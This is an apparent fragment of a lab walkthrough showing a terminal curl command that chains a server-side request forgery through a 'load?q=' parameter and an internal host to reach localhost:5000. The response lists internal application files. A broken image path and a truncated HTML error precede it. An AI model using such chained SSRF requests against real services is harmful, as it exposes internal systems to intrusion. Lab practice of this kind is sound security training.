 <html><body><h1>Resource: http://127.0.0.1:5000</h1><a>[Errno -2] Name or service not known</a></body></
┌─[zprytka@cyberate]─[~]
└──╼ $curl -i -s "http://10.129.201.238/load?q=http://internal.app.local/load?q=http::////127.0.0.1:5000"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 385
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Mon, 27 Jun 2022 22:55:26 GMT
<html><body><h1>Resource: http://127.0.0.1:5000</h1><a>total 24K
drwxr-xr-x 1 root root 4.0K Nov  1  2021 .
drwxr-xr-x 1 root root 4.0K Nov  1  2021 ..
-rw-r--r-- 1 root root   84 Oct 28  2021 index.html
-rw-r--r-- 1 root root 1.2K Oct 28  2021 internal.py
-rw-r--r-- 1 root root  655 Oct 28  2021 internal_local.py
-rw-r--r-- 1 root root   69 Oct 28  2021 start.sh